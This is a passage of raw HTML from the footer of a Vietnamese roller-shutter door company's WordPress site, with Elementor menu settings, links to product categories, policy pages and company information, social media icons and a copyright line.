uot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-vertical hfe-nav-menu-layout vertical" data-layout="vertical">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav class="hfe-nav-menu__layout-vertical hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
					<ul id="menu-1-a8727ad" class="hfe-nav-menu"><li id="menu-item-11380" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/gioi-thieu/" class = "hfe-menu-item">Giới thiệu chung</a></li>
<li id="menu-item-11381" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/gioi-thieu/gia-tri-cot-loi/" class = "hfe-menu-item">Giá trị cốt lõi</a></li>
<li id="menu-item-11382" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/gioi-thieu/tam-nhin-su-menh/" class = "hfe-menu-item">Tầm nhìn – Sứ mệnh</a></li>
<li id="menu-item-11383" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/ho-so-nang-luc/" class = "hfe-menu-item">Hồ sơ năng lực</a></li>
<li id="menu-item-11698" class="menu-item menu-item-type-taxonomy menu-item-object-category parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/tuyen-dung/" class = "hfe-menu-item">Tuyển dụng</a></li>
<li id="menu-item-11384" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/lien-he/" class = "hfe-menu-item">Liên hệ</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
				<div class="elementor-element elementor-element-7bee4f3 elementor-widget elementor-widget-image" data-id="7bee4f3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://maps.app.goo.gl/EuhcW5ffftLTARLc6">
							<img class="lazyload" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/images/default/blank.gif" data-src="https://cuacuonchinhhang.com/wp-content/uploads/thumbs_dir/pngegg-qp75ydyjt6jggnu3m2kcbozrkt377sg6dzoty8imzs.png" title="pngegg" alt="pngegg" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0d9fa05" data-id="0d9fa05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0b518af hfe-nav-menu__breakpoint-none elementor-widget__width-initial elementor-widget-mobile__width-auto hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="0b518af" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:8,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-vertical hfe-nav-menu-layout vertical" data-layout="vertical">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav class="hfe-nav-menu__layout-vertical hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
					<ul id="menu-1-0b518af" class="hfe-nav-menu"><li id="menu-item-11411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-dai-loan/" class = "hfe-menu-item">Cửa Cuốn Đài Loan</a></li>
<li id="menu-item-11412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/" class = "hfe-menu-item">Cửa Cuốn Đức</a></li>
<li id="menu-item-11416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/cua-cuon-titadoor/" class = "hfe-menu-item">Cửa Cuốn Titadoor</a></li>
<li id="menu-item-11415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/cua-cuon-mitadoor/" class = "hfe-menu-item">Cửa Cuốn Mitadoor</a></li>
<li id="menu-item-11414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/cua-cuon-austdoor-cua-cuon-duc/" class = "hfe-menu-item">Cửa Cuốn Austdoor</a></li>
<li id="menu-item-12335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon-onedoor/" class = "hfe-menu-item">Cửa Cuốn Onedoor</a></li>
<li id="menu-item-12074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-khe-thoang/" class = "hfe-menu-item">Cửa Cuốn Khe Thoáng</a></li>
<li id="menu-item-12075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-mac-vong/" class = "hfe-menu-item">Cửa Cuốn Mắc Võng</a></li>
<li id="menu-item-12079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-song-ngang/" class = "hfe-menu-item">Cửa Cuốn Song Ngang</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c8b364c" data-id="c8b364c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-358f0a1 hfe-nav-menu__breakpoint-none elementor-widget__width-initial elementor-widget-mobile__width-auto hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="358f0a1" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:8,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-vertical hfe-nav-menu-layout vertical" data-layout="vertical">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav class="hfe-nav-menu__layout-vertical hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
					<ul id="menu-1-358f0a1" class="hfe-nav-menu"><li id="menu-item-11396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/" class = "hfe-menu-item">Phụ Kiện Cửa Cuốn</a></li>
<li id="menu-item-11397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/binh-luu-dien-cua-cuon/" class = "hfe-menu-item">Bình Lưu Điện Cửa Cuốn</a></li>
<li id="menu-item-11398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/bo-dieu-khien-cua-cuon/" class = "hfe-menu-item">Bộ Điều Khiển Cửa Cuốn</a></li>
<li id="menu-item-11399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/motor-cua-cuon/" class = "hfe-menu-item">Motor Cửa Cuốn</a></li>
<li id="menu-item-11400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/remote-cua-cuon/" class = "hfe-menu-item">Remote Cửa Cuốn</a></li>
<li id="menu-item-12073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/khoa-van-tay/" class = "hfe-menu-item">Khoá Vân Tay</a></li>
<li id="menu-item-12072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/camera/" class = "hfe-menu-item">Camera</a></li>
<li id="menu-item-11401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/san-pham-khac/" class = "hfe-menu-item">Sản phẩm khác</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-a553394" data-id="a553394" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ebfaf64 hfe-nav-menu__breakpoint-none elementor-widget__width-initial elementor-widget-mobile__width-auto hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="ebfaf64" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:8,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-vertical hfe-nav-menu-layout vertical" data-layout="vertical">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav class="hfe-nav-menu__layout-vertical hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
					<ul id="menu-1-ebfaf64" class="hfe-nav-menu"><li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/chinh-sach-va-quy-dinh-chung/" class = "hfe-menu-item">Chính sách và quy định chung</a></li>
<li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/chinh-sach-bao-hanh-2/" class = "hfe-menu-item">Chính sách bảo hành</a></li>
<li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/chinh-sach-doi-tra-san-pham/" class = "hfe-menu-item">Chính sách đổi trả sản phẩm</a></li>
<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/nhan-dien-san-pham-chinh-hang/" class = "hfe-menu-item">Nhận diện sản phẩm chính hãng</a></li>
<li id="menu-item-8875" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/chinh-sach-van-chuyen/" class = "hfe-menu-item">Chính sách vận chuyển</a></li>
<li id="menu-item-11695" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/ho-tro-tra-gop/" class = "hfe-menu-item">Hỗ trợ trả góp</a></li>
<li id="menu-item-11697" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/huong-dan-mua-online/" class = "hfe-menu-item">Hướng dẫn mua online</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
				<div class="elementor-element elementor-element-65f420f elementor-widget elementor-widget-heading" data-id="65f420f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Kênh theo dõi</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ae2e831 e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ae2e831" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-23f0007" href="https://www.facebook.com/cuacuoncongngheduchcm" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-659ce75" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-4af5bb2" href="https://www.tiktok.com/@namvietdoor88" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<i class="fab fa-tiktok"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-505f2d5 e-flex e-con-boxed e-con e-parent" data-id="505f2d5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-607f61f elementor-widget elementor-widget-text-editor" data-id="607f61f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									© 2015 CÔNG TY TNHH NAMVIET INTERIOR								</div>
				</div>
					</div>
				</div>
				</div>
		</div>		</footer>
